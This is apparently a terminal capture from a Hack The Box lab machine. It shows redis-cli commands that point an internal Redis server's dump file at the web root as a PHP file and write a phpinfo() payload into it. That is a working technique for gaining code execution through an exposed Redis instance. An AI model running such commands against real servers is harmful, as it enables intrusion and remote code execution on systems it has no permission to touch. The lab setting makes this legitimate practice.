 ┌──(hallllow㉿parrot)-[~/HTB/Reddish]-[htb 10.10.17.214]
└─$ redis-cli -h 172.19.0.2
172.19.0.2:6379> config set dir /var/www/html
OK
172.19.0.2:6379> config set dbfilename redis.php
OK
172.19.0.2:6379> set test "<?php phpinfo(); ?>"
OK
172.19.0.2:6379> save
OK
172.19.0.2:6379>